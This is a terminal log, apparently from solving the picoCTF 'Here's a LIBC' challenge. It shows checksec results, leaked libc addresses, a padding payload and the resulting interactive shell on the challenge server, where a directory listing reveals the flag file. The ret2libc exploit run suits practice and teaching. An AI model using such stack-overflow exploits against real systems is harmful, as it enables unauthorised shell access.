 /ctf/work/pico/Here's a LIBC pwnr ✔ took 2m 7s with root@pwndocker
[*] "/ctf/work/pico/Here's a LIBC/vuln_patched"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[*] "/ctf/work/pico/Here's a LIBC/libc.so.6"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] "/ctf/work/pico/Here's a LIBC/ld-2.27.so"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to mercury.picoctf.net on port 62289: Done
[*] puts addr: 0x7f5cf79b6a30
[+] libc base: 0x7f5cf7936000
[+] system addr: 0x7f5cf79854e0
[+] /bin/sh addr: 0x7f5cf7aea0fa
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ ls -al
total 2076
drwxr-x---   2 hacksports here-s-a-libc_2    4096 Mar 16  2021 .
drwxr-x--x 534 root       root              61440 Apr 10  2021 ..
-r--r-----   1 hacksports here-s-a-libc_2      45 Mar 16  2021 flag.txt
-rw-rw-r--   1 hacksports hacksports      2030544 Mar 15  2021 libc.so.6
-rwxr-sr-x   1 hacksports here-s-a-libc_2    8560 Mar 16  2021 vuln
-rw-rw-r--   1 hacksports hacksports          975 Mar 16  2021 vuln.c
-rwxr-sr-x   1 hacksports here-s-a-libc_2     116 Mar 16  2021 xinet_startup.sh
$
[*] Interrupted
[*] Closed connection to mercury.picoctf.net port 62289
/ctf/work/pico/Here's a LIBC ✔ took 13s with root@pwndocker